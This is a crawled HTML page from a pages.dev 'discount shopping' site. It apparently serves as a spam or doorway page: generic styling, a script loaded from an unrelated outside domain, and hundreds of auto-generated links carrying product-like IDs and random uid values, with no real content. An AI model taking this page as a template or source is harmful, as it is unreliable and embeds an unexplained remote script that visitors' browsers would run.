

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pfannerstillrosdiscount.pages.dev/?pes=1005001635401009&uid=qEsHEr2kae
body_size: 20006
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="pfannerstillrosdiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>pfannerstillrosdiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">pfannerstillrosdiscount.pages.dev</a></h1><p>pfannerstillrosdiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001297546497&uid=Ov7S8ilkUq">4001297546497</a></li>
<li><a href="/?pes=4000404934991&uid=QKGp6EmVxt">4000404934991</a></li>
<li><a href="/?pes=1005001479312743&uid=YtG1c3m6yr">1005001479312743</a></li>
<li><a href="/?pes=4000548819938&uid=pssd0FoEpI">4000548819938</a></li>
<li><a href="/?pes=1005001431247460&uid=RhG5GzWVyh">1005001431247460</a></li>
<li><a href="/?pes=1005002293061247&uid=I1ZYMor0pR">1005002293061247</a></li>
<li><a href="/?pes=4001144909796&uid=wZg35Kas3o">4001144909796</a></li>
<li><a href="/?pes=1005002440819014&uid=TVnxdz932q">1005002440819014</a></li>
<li><a href="/?pes=1005002395519407&uid=QfNjpu2kPW">1005002395519407</a></li>
<li><a href="/?pes=4000252267779&uid=NaozMVLsCF">4000252267779</a></li>
<li><a href="/?pes=32906052472&uid=RO5Y6g4m3o">32906052472</a></li>
<li><a href="/?pes=33005084559&uid=VXrDoUKhBa">33005084559</a></li>
<li><a href="/?pes=32966812949&uid=cuPMYxHaBc">32966812949</a></li>
<li><a href="/?pes=4000953235810&uid=zORerjvAOW">4000953235810</a></li>
<li><a href="/?pes=4000540872402&uid=OA2JHiMKWp">4000540872402</a></li>
<li><a href="/?pes=1005002655346358&uid=fLA9F2Bh6v">1005002655346358</a></li>
<li><a href="/?pes=1005001910809265&uid=WvpVzlpwUK">1005001910809265</a></li>
<li><a href="/?pes=4000586749897&uid=MMloUIRZ1d">4000586749897</a></li>
<li><a href="/?pes=32813395845&uid=U9wfeq0ihu">32813395845</a></li>
<li><a href="/?pes=4001130974992&uid=TYGGKJbRkg">4001130974992</a></li>
<li><a href="/?pes=1005001425410267&uid=FfV3IleCZa">1005001425410267</a></li>
<li><a href="/?pes=32900256896&uid=Nwu91hskwC">32900256896</a></li>
<li><a href="/?pes=32992880558&uid=T0lWrzAR9x">32992880558</a></li>
<li><a href="/?pes=1005001704701538&uid=K7rEWbgqD5">1005001704701538</a></li>
<li><a href="/?pes=1005001738684234&uid=WTm8JSBAGO">1005001738684234</a></li>
<li><a href="/?pes=33058783133&uid=OarES3N86y">33058783133</a></li>
<li><a href="/?pes=1005001830917867&uid=F9FD7qW84z">1005001830917867</a></li>
<li><a href="/?pes=4001049882340&uid=YktFKzhJTw">4001049882340</a></li>
<li><a href="/?pes=1005001296695142&uid=par0x80x9S">1005001296695142</a></li>
<li><a href="/?pes=1005001803835077&uid=mgsn9U6TNn">1005001803835077</a></li>
<li><a href="/?pes=1005002040706294&uid=DPBef6R5X9">1005002040706294</a></li>
<li><a href="/?pes=32972855312&uid=y9IFYJwMcm">32972855312</a></li>
<li><a href="/?pes=1005001963431522&uid=WcCz8SKSO0">1005001963431522</a></li>
<li><a href="/?pes=32865065119&uid=i9kBEq3j97">32865065119</a></li>
<li><a href="/?pes=1005002619687665&uid=y8TnjDRtvG">1005002619687665</a></li>
<li><a href="/?pes=32868179533&uid=iKqGpFGLd1">32868179533</a></li>
<li><a href="/?pes=4000167524511&uid=HgkjBdViKD">4000167524511</a></li>
<li><a href="/?pes=1005001501416539&uid=Mb2LxbKhdS">1005001501416539</a></li>
<li><a href="/?pes=1005001709987622&uid=caGTvjNgIX">1005001709987622</a></li>
<li><a href="/?pes=1005001463846034&uid=9D7ma9Bc4F">1005001463846034</a></li>
<li><a href="/?pes=4000178509552&uid=RIbGKru2E9">4000178509552</a></li>
<li><a href="/?pes=1005001869003827&uid=bdRJcg5VjM">1005001869003827</a></li>
<li><a href="/?pes=4000599605949&uid=ArT5tslfHY">4000599605949</a></li>
<li><a href="/?pes=4000054822394&uid=PoZhjYzawz">4000054822394</a></li>
<li><a href="/?pes=1005001923961553&uid=5TSrzgtz65">1005001923961553</a></li>
<li><a href="/?pes=4001282263620&uid=wrkbvpf8A5">4001282263620</a></li>
<li><a href="/?pes=4000141425911&uid=DsxLhmNtdn">4000141425911</a></li>
<li><a href="/?pes=1005002489745235&uid=PnHxfxbj5G">1005002489745235</a></li>
<li><a href="/?pes=4000123983070&uid=d0ObpKoQhF">4000123983070</a></li>
<li><a href="/?pes=4001233522886&uid=Ikfo3XpcP5">4001233522886</a></li>
<li><a href="/?pes=4000156656641&uid=VdYzZJWi4n">4000156656641</a></li>
<li><a href="/?pes=1005002060658279&uid=RClokcuiMB">1005002060658279</a></li>
<li><a href="/?pes=1005002103430601&uid=0H7JvvjCd3">1005002103430601</a></li>
<li><a href="/?pes=4000160953781&uid=H5soWVHHUd">4000160953781</a></li>
<li><a href="/?pes=1005001860626930&uid=CTlPi5d2KJ">1005001860626930</a></li>
<li><a href="/?pes=1005002138075574&uid=4H4Te3RUok">1005002138075574</a></li>
<li><a href="/?pes=32816921148&uid=kEvR7Gk7le">32816921148</a></li>
<li><a href="/?pes=33016005225&uid=ayIhdeCPjV">33016005225</a></li>
<li><a href="/?pes=32943993521&uid=UeMG2SZ06V">32943993521</a></li>
<li><a href="/?pes=32825358979&uid=hwBoaWgrqU">32825358979</a></li>
<li><a href="/?pes=4000925398288&uid=VJTBpTc6ul">4000925398288</a></li>
<li><a href="/?pes=4001125616320&uid=7GnJIJQGBy">4001125616320</a></li>
<li><a href="/?pes=1005001483938845&uid=4beY4b1sGJ">1005001483938845</a></li>
<li><a href="/?pes=32960094743&uid=5lz1RK0MaZ">32960094743</a></li>
<li><a href="/?pes=1005001767995353&uid=ah11KpALpI">1005001767995353</a></li>
<li><a href="/?pes=32834420554&uid=Qm3f0hpT7n">32834420554</a></li>
<li><a href="/?pes=1005001804722627&uid=UokSNr9Ca9">1005001804722627</a></li>
<li><a href="/?pes=4000234423726&uid=7tB5MnLBin">4000234423726</a></li>
<li><a href="/?pes=33045345788&uid=lpjThpvf60">33045345788</a></li>
<li><a href="/?pes=4000449475500&uid=xUZuQXv94W">4000449475500</a></li>
<li><a href="/?pes=1005002698777659&uid=ZlK4pvAdEt">1005002698777659</a></li>
<li><a href="/?pes=1005002068646044&uid=fBAG85gra1">1005002068646044</a></li>
<li><a href="/?pes=4000001322186&uid=5wcgD35hCJ">4000001322186</a></li>
<li><a href="/?pes=1005002363871920&uid=L15CaPNb1R">1005002363871920</a></li>
<li><a href="/?pes=1005001374652024&uid=3QIjzUdt0M">1005001374652024</a></li>
<li><a href="/?pes=32674223035&uid=7p8YWadCAo">32674223035</a></li>
<li><a href="/?pes=33041410241&uid=U4tuvNisZY">33041410241</a></li>
<li><a href="/?pes=1005002461789212&uid=sz6Pxh4ib9">1005002461789212</a></li>
<li><a href="/?pes=32974449219&uid=FkmqPNn2nD">32974449219</a></li>
<li><a href="/?pes=1005002838211163&uid=Ubdif29sKw">1005002838211163</a></li>
<li><a href="/?pes=32952765896&uid=gBsayyOPvB">32952765896</a></li>
<li><a href="/?pes=1005001888914771&uid=d53hfi7tpr">1005001888914771</a></li>
<li><a href="/?pes=1005001929482280&uid=SZ2ZVQNXRY">1005001929482280</a></li>
<li><a href="/?pes=4001112244973&uid=lRuPD8zCjw">4001112244973</a></li>
<li><a href="/?pes=1005002365665515&uid=Edk4BXpNM1">1005002365665515</a></li>
<li><a href="/?pes=1005001565616715&uid=F4bpLGWNS5">1005001565616715</a></li>
<li><a href="/?pes=4000768469148&uid=cLo5VGkCfk">4000768469148</a></li>
<li><a href="/?pes=4000244168827&uid=NtiEJ33qop">4000244168827</a></li>
<li><a href="/?pes=4001047115876&uid=PSJcStKawI">4001047115876</a></li>
<li><a href="/?pes=1005002081578251&uid=SC6D3SoCKo">1005002081578251</a></li>
<li><a href="/?pes=4001322260692&uid=EJ5kvK5uVZ">4001322260692</a></li>
<li><a href="/?pes=32850333376&uid=sDiwxLPEjx">32850333376</a></li>
<li><a href="/?pes=4000512865005&uid=Taq4G4B9qj">4000512865005</a></li>
<li><a href="/?pes=32829759721&uid=sn5Htcc61L">32829759721</a></li>
<li><a href="/?pes=4001042348594&uid=bFNHrRIfHG">4001042348594</a></li>
<li><a href="/?pes=1005001606861473&uid=YS6AtYz0zO">1005001606861473</a></li>
<li><a href="/?pes=1005001565272966&uid=ZHVAkBivqj">1005001565272966</a></li>
<li><a href="/?pes=1005001840920873&uid=ovOpHBvnB3">1005001840920873</a></li>
<li><a href="/?pes=4001053519051&uid=hlew02Zite">4001053519051</a></li>
<li><a href="/?pes=1005001809378419&uid=54bPRNh2G3">1005001809378419</a></li>
<li><a href="/?pes=1005001699185862&uid=vJbGnZPpI8">1005001699185862</a></li>
<li><a href="/?pes=4000674610006&uid=vQvGeR3XoD">4000674610006</a></li>
<li><a href="/?pes=4001208368709&uid=EZkP0BO9bs">4001208368709</a></li>
<li><a href="/?pes=32951568743&uid=1AKO1SLlwz">32951568743</a></li>
<li><a href="/?pes=4001290523247&uid=Vquz33yKrB">4001290523247</a></li>
<li><a href="/?pes=1005001966355231&uid=lzDWduc3WR">1005001966355231</a></li>
<li><a href="/?pes=1005002758921872&uid=VspqC3ZbvG">1005002758921872</a></li>
<li><a href="/?pes=4000563255428&uid=Yb8NDeHOut">4000563255428</a></li>
<li><a href="/?pes=1005002278471109&uid=FfGhrZR4gk">1005002278471109</a></li>
<li><a href="/?pes=1005002220792701&uid=ohKNViH3x5">1005002220792701</a></li>
<li><a href="/?pes=32947297034&uid=uSAWTBD22x">32947297034</a></li>
<li><a href="/?pes=1005001864677112&uid=QT6INWdhy2">1005001864677112</a></li>
<li><a href="/?pes=32815572124&uid=hnkPZlfWub">32815572124</a></li>
<li><a href="/?pes=4000562271628&uid=LDuSI4XgWg">4000562271628</a></li>
<li><a href="/?pes=1005002241757631&uid=O3gK5IB394">1005002241757631</a></li>
<li><a href="/?pes=4000549086474&uid=xUcd9APGoy">4000549086474</a></li>
<li><a href="/?pes=1005001671338021&uid=E3DQcepzWC">1005001671338021</a></li>
<li><a href="/?pes=1005002009017043&uid=5iRbKcease">1005002009017043</a></li>
<li><a href="/?pes=32970298248&uid=Dd8XNtTFZO">32970298248</a></li>
<li><a href="/?pes=1005001709026494&uid=XgH5LRRzR2">1005001709026494</a></li>
<li><a href="/?pes=1005002038289685&uid=qEizE5H1A9">1005002038289685</a></li>
<li><a href="/?pes=4000677850769&uid=C73RVjX4NA">4000677850769</a></li>
<li><a href="/?pes=33005345339&uid=YKQVOIzBgW">33005345339</a></li>
<li><a href="/?pes=4000832675229&uid=wuUfXVmcYF">4000832675229</a></li>
<li><a href="/?pes=1005002224915345&uid=RPyQ6DlkcU">1005002224915345</a></li>
<li><a href="/?pes=1005001798388895&uid=W9cAAupKvC">1005001798388895</a></li>
<li><a href="/?pes=32902363287&uid=13zYe5p4gj">32902363287</a></li>
<li><a href="/?pes=1005001835148259&uid=TkpmzTIxXR">1005001835148259</a></li>
<li><a href="/?pes=4001160558227&uid=oJ0FiK6k1K">4001160558227</a></li>
<li><a href="/?pes=32665137197&uid=BDnlKYv8Tk">32665137197</a></li>
<li><a href="/?pes=1005001527872382&uid=5Lf30VwdLu">1005001527872382</a></li>
<li><a href="/?pes=1005001843779384&uid=SUXXd96ClE">1005001843779384</a></li>
<li><a href="/?pes=1005001446276836&uid=Ared5MRihs">1005001446276836</a></li>
<li><a href="/?pes=1005002358372742&uid=pbZe0eb0T0">1005002358372742</a></li>
<li><a href="/?pes=4000748679266&uid=XRnisdpw4d">4000748679266</a></li>
<li><a href="/?pes=1005001826137243&uid=cJ7bktMmIO">1005001826137243</a></li>
<li><a href="/?pes=4000392097342&uid=kZb7mUGzUD">4000392097342</a></li>
<li><a href="/?pes=4000735403905&uid=uZi1OL5wkz">4000735403905</a></li>
<li><a href="/?pes=4000264377688&uid=udJ5jVtMiX">4000264377688</a></li>
<li><a href="/?pes=4000443727454&uid=3CWWUHggWj">4000443727454</a></li>
<li><a href="/?pes=33053028052&uid=jRX8l7gjO3">33053028052</a></li>
<li><a href="/?pes=4000833382320&uid=uIg0YOtNfE">4000833382320</a></li>
<li><a href="/?pes=4000320442260&uid=Vc7Knsryu4">4000320442260</a></li>
<li><a href="/?pes=4000445080736&uid=fy3aQyy9Or">4000445080736</a></li>
<li><a href="/?pes=33019711759&uid=LpqwUQb31y">33019711759</a></li>
<li><a href="/?pes=1005001469512605&uid=qfMfGPLAdC">1005001469512605</a></li>
<li><a href="/?pes=1000008298003&uid=zIiE3v3nxD">1000008298003</a></li>
<li><a href="/?pes=4000279720483&uid=n4wXI90TH8">4000279720483</a></li>
<li><a href="/?pes=32799338760&uid=UXGksz50TI">32799338760</a></li>
<li><a href="/?pes=1005001972301134&uid=9SIRPm7FDR">1005001972301134</a></li>
<li><a href="/?pes=4001333699543&uid=sNUmJWW2d3">4001333699543</a></li>
<li><a href="/?pes=4000088768820&uid=zR5LPTPSfK">4000088768820</a></li>
<li><a href="/?pes=1005002323761248&uid=tchthxNDve">1005002323761248</a></li>
<li><a href="/?pes=4001335006697&uid=8x3FJA3Hqh">4001335006697</a></li>
<li><a href="/?pes=1005002332876924&uid=DHWONLaJPI">1005002332876924</a></li>
<li><a href="/?pes=4000935635193&uid=g8f2uHFKis">4000935635193</a></li>
<li><a href="/?pes=32862049310&uid=fXAA8DJy3P">32862049310</a></li>
<li><a href="/?pes=1005001895379471&uid=XYAwsdd1w1">1005001895379471</a></li>
<li><a href="/?pes=33015472607&uid=OoNxW0EWDG">33015472607</a></li>
<li><a href="/?pes=4001256417965&uid=LPtJKPeS45">4001256417965</a></li>
<li><a href="/?pes=33023442451&uid=NR9Ch2ikR2">33023442451</a></li>
<li><a href="/?pes=4001011292398&uid=iWP5nJCMiv">4001011292398</a></li>
<li><a href="/?pes=1005002088952839&uid=mixa1TWo7q">1005002088952839</a></li>
<li><a href="/?pes=4000497051544&uid=ITRU0fHNXq">4000497051544</a></li>
<li><a href="/?pes=4000018291721&uid=8eOW8ol3Dj">4000018291721</a></li>
<li><a href="/?pes=1005001972498263&uid=KWK0kuCB6X">1005001972498263</a></li>
<li><a href="/?pes=32926076705&uid=8cMo868wSX">32926076705</a></li>
<li><a href="/?pes=32908489023&uid=rMUzzGXmWA">32908489023</a></li>
<li><a href="/?pes=4001195443470&uid=VAu9ZiCR0h">4001195443470</a></li>
<li><a href="/?pes=1005001874198141&uid=IHpwn1nq7u">1005001874198141</a></li>
<li><a href="/?pes=4000748727047&uid=mmEpv1uvdw">4000748727047</a></li>
<li><a href="/?pes=32817651166&uid=76nIPC6Ip5">32817651166</a></li>
<li><a href="/?pes=10000245611867&uid=Sk6TEfw4Za">10000245611867</a></li>
<li><a href="/?pes=4000742175940&uid=gM02vBc8mr">4000742175940</a></li>
<li><a href="/?pes=4000279526539&uid=OrYynvYhKT">4000279526539</a></li>
<li><a href="/?pes=1005001563474168&uid=SLv4dDqAaO">1005001563474168</a></li>
<li><a href="/?pes=33060758145&uid=cLbYcrvuUK">33060758145</a></li>
<li><a href="/?pes=32958776898&uid=Vi2ej2P25G">32958776898</a></li>
<li><a href="/?pes=4001360585716&uid=tV6rlZfUsJ">4001360585716</a></li>
<li><a href="/?pes=1005001956397132&uid=9vMfW73omq">1005001956397132</a></li>
<li><a href="/?pes=32812909684&uid=1C0hA11fLs">32812909684</a></li>
<li><a href="/?pes=4000259628791&uid=aepdvXrfo4">4000259628791</a></li>
<li><a href="/?pes=4001160439780&uid=a8qfNR0P4r">4001160439780</a></li>
<li><a href="/?pes=1005001304188239&uid=jOATGPgdhU">1005001304188239</a></li>
<li><a href="/?pes=4000900181252&uid=OlyC5SL1gy">4000900181252</a></li>
<li><a href="/?pes=32972119338&uid=kflFDgk3qm">32972119338</a></li>
<li><a href="/?pes=32675245707&uid=CITHqKk5qI">32675245707</a></li>
<li><a href="/?pes=1005001765773079&uid=VYhd8rrwbS">1005001765773079</a></li>
<li><a href="/?pes=4001335861464&uid=tCDLzuyu4j">4001335861464</a></li>
<li><a href="/?pes=33019885190&uid=NMmYb3bl8i">33019885190</a></li>
<li><a href="/?pes=32969707779&uid=rb6mpKgxrv">32969707779</a></li>
<li><a href="/?pes=32644056020&uid=5xy8Zabzvh">32644056020</a></li>
<li><a href="/?pes=32904263802&uid=Pahon81t9n">32904263802</a></li>
<li><a href="/?pes=1005001700995898&uid=lBUHnjPvpW">1005001700995898</a></li>
<li><a href="/?pes=33010883864&uid=w7uJUKrACJ">33010883864</a></li>
<li><a href="/?pes=1005001268479443&uid=wpo9fn2MGT">1005001268479443</a></li>
<li><a href="/?pes=32960754448&uid=9pmXeVAdEQ">32960754448</a></li>
<li><a href="/?pes=32952356908&uid=Kx1VvVvgnO">32952356908</a></li>
<li><a href="/?pes=1005001406800826&uid=d6ETMrpO8M">1005001406800826</a></li>
<li><a href="/?pes=1005002599816876&uid=HcqEKyfFK0">1005002599816876</a></li>
<li><a href="/?pes=32824662527&uid=tLeYmXae4i">32824662527</a></li>
<li><a href="/?pes=1005002272179914&uid=QMej3FlMUt">1005002272179914</a></li>
<li><a href="/?pes=33047659431&uid=760OSZ4tNL">33047659431</a></li>
<li><a href="/?pes=1005001869538854&uid=VtxPPn4nCK">1005001869538854</a></li>
<li><a href="/?pes=1005001627131994&uid=BvrXgXKH5O">1005001627131994</a></li>
<li><a href="/?pes=33033898088&uid=xsOKma4VJm">33033898088</a></li>
<li><a href="/?pes=4001346592444&uid=C2lB0fQ6CW">4001346592444</a></li>
<li><a href="/?pes=1005002766810079&uid=KbqLfefGXF">1005002766810079</a></li>
<li><a href="/?pes=32977715342&uid=Qkym0S4QLq">32977715342</a></li>
<li><a href="/?pes=32808764606&uid=UQKe3Zjzz5">32808764606</a></li>
<li><a href="/?pes=33041320591&uid=SVFlyWcoNH">33041320591</a></li>
<li><a href="/?pes=1005002549547755&uid=1R1gvd1Lhe">1005002549547755</a></li>
<li><a href="/?pes=4000553085703&uid=HrFkhmN2rE">4000553085703</a></li>
<li><a href="/?pes=4000789033607&uid=9TtL8iVvWQ">4000789033607</a></li>
<li><a href="/?pes=32954612458&uid=DLxB7qSNYk">32954612458</a></li>
<li><a href="/?pes=32697182618&uid=QqC1hrJddm">32697182618</a></li>
<li><a href="/?pes=32984471134&uid=eM63LFyVBk">32984471134</a></li>
<li><a href="/?pes=33013432856&uid=nrHcn9QyYP">33013432856</a></li>
<li><a href="/?pes=4000732813532&uid=gm7PID3MDU">4000732813532</a></li>
<li><a href="/?pes=4000857688230&uid=nrCsCtUAv4">4000857688230</a></li>
<li><a href="/?pes=32950196464&uid=BXByfcItLB">32950196464</a></li>
<li><a href="/?pes=4000260652796&uid=2nagXgYA4U">4000260652796</a></li>
<li><a href="/?pes=1005001864558662&uid=qEH5u0RgLR">1005001864558662</a></li>
<li><a href="/?pes=33017205973&uid=FX3ZK4cimq">33017205973</a></li>
<li><a href="/?pes=1005001942162935&uid=nVg8nJV2qE">1005001942162935</a></li>
<li><a href="/?pes=1005002768160607&uid=p14bab4Gvc">1005002768160607</a></li>
<li><a href="/?pes=1005002416880110&uid=8IObamzcFr">1005002416880110</a></li>
<li><a href="/?pes=1005001298647924&uid=8ahXVDfmvh">1005001298647924</a></li>
<li><a href="/?pes=32764672699&uid=iNrftdz6Rq">32764672699</a></li>
<li><a href="/?pes=4000349913418&uid=EPy1uQD0G1">4000349913418</a></li>
<li><a href="/?pes=32882137597&uid=qFfgzPrxYl">32882137597</a></li>
<li><a href="/?pes=32720222824&uid=YC3P6yu9ef">32720222824</a></li>
<li><a href="/?pes=4001069830100&uid=FJRj2kD2GR">4001069830100</a></li>
<li><a href="/?pes=1005001473801242&uid=bYru3VeIur">1005001473801242</a></li>
<li><a href="/?pes=32851290257&uid=jLVmBpdV1n">32851290257</a></li>
<li><a href="/?pes=1005002384805493&uid=49Nbik3Vm7">1005002384805493</a></li>
<li><a href="/?pes=1005001844095018&uid=GMn5rL7sBL">1005001844095018</a></li>
<li><a href="/?pes=1005002165012210&uid=DCN2g0GYWO">1005002165012210</a></li>
<li><a href="/?pes=1005002561864761&uid=j5QtFPmf6S">1005002561864761</a></li>
<li><a href="/?pes=32787664757&uid=hKEOc2D5Gr">32787664757</a></li>
<li><a href="/?pes=33053505618&uid=lXJXeI091d">33053505618</a></li>
<li><a href="/?pes=1005001528932667&uid=S9DMWtiNuC">1005001528932667</a></li>
<li><a href="/?pes=4001208788365&uid=QvUc5xC8J3">4001208788365</a></li>
<li><a href="/?pes=32575869929&uid=wMldXoPAaN">32575869929</a></li>
<li><a href="/?pes=1005002478163675&uid=w8D5O5wt0m">1005002478163675</a></li>
<li><a href="/?pes=4000169292069&uid=Jca8tA2DXC">4000169292069</a></li>
<li><a href="/?pes=33013778778&uid=xbX2yzG4Ml">33013778778</a></li>
<li><a href="/?pes=1005001324725083&uid=HrWvaVhDbn">1005001324725083</a></li>
<li><a href="/?pes=4000383268306&uid=7IaOAuTQth">4000383268306</a></li>
<li><a href="/?pes=32996550615&uid=2jhxRKNVOL">32996550615</a></li>
<li><a href="/?pes=4001066662833&uid=K0M7GctaIN">4001066662833</a></li>
<li><a href="/?pes=4000297185008&uid=kOwZdRt3nr">4000297185008</a></li>
<li><a href="/?pes=1005001334049756&uid=e37tR4Vt22">1005001334049756</a></li>
<li><a href="/?pes=1005001982905757&uid=09epXqq5gD">1005001982905757</a></li>
<li><a href="/?pes=32965382756&uid=bvCp6zYAv4">32965382756</a></li>
<li><a href="/?pes=4000899645938&uid=GgzkW3p0mo">4000899645938</a></li>
<li><a href="/?pes=4000424318959&uid=Kp0odWG4B1">4000424318959</a></li>
<li><a href="/?pes=1005001753887094&uid=WLYR7PpYhm">1005001753887094</a></li>
<li><a href="/?pes=1005001704740821&uid=frLLiXjItf">1005001704740821</a></li>
<li><a href="/?pes=32847103392&uid=CFUP3ETvhE">32847103392</a></li>
<li><a href="/?pes=32848360942&uid=K9sLkmypLc">32848360942</a></li>
<li><a href="/?pes=4001106451507&uid=q0PnkOvsbi">4001106451507</a></li>
<li><a href="/?pes=4000216494402&uid=mQ4nbvVlVu">4000216494402</a></li>
<li><a href="/?pes=1005001695961385&uid=AwqCSvHkff">1005001695961385</a></li>
<li><a href="/?pes=1005002568105087&uid=qXtCG5ELNR">1005002568105087</a></li>
<li><a href="/?pes=1005002305609062&uid=l7BqcADW5V">1005002305609062</a></li>
<li><a href="/?pes=1005001492961367&uid=qRzUMhIwhA">1005001492961367</a></li>
<li><a href="/?pes=32789098930&uid=kH5fRrV4zS">32789098930</a></li>
<li><a href="/?pes=1005001872914835&uid=OFbcSlGjzt">1005001872914835</a></li>
<li><a href="/?pes=1005002567223903&uid=osqb6zhzvv">1005002567223903</a></li>
<li><a href="/?pes=32839489161&uid=OpRgDyQRzJ">32839489161</a></li>
<li><a href="/?pes=1005001598166841&uid=wMOKHRPdyU">1005001598166841</a></li>
<li><a href="/?pes=4001364207722&uid=xG1YdKANkD">4001364207722</a></li>
<li><a href="/?pes=1005002710193787&uid=He1KmAT1IN">1005002710193787</a></li>
<li><a href="/?pes=4000246508116&uid=6EFvVFHDbi">4000246508116</a></li>
<li><a href="/?pes=1005001298070413&uid=cjsTXGJ1zD">1005001298070413</a></li>
<li><a href="/?pes=4000218974815&uid=IX07WefGBe">4000218974815</a></li>
<li><a href="/?pes=32993215057&uid=0Bfgq90M1E">32993215057</a></li>
<li><a href="/?pes=1005002352313497&uid=jgZlkIncKv">1005002352313497</a></li>
<li><a href="/?pes=4001316013380&uid=SSKkkQFYFs">4001316013380</a></li>
<li><a href="/?pes=1005001594652277&uid=HeInMWzq2M">1005001594652277</a></li>
<li><a href="/?pes=1005001343439823&uid=WXCH9jcqNY">1005001343439823</a></li>
<li><a href="/?pes=32818953497&uid=17psApxlGd">32818953497</a></li>
<li><a href="/?pes=4000492815923&uid=NHNUOKI4wq">4000492815923</a></li>
<li><a href="/?pes=4000165168551&uid=TrT6PSSuA8">4000165168551</a></li>
<li><a href="/?pes=1005002322841383&uid=OkmbVT2RE6">1005002322841383</a></li>
<li><a href="/?pes=1005002258317605&uid=RQrM0kVlhH">1005002258317605</a></li>
<li><a href="/?pes=4000176265316&uid=nnnuCJEPGQ">4000176265316</a></li>
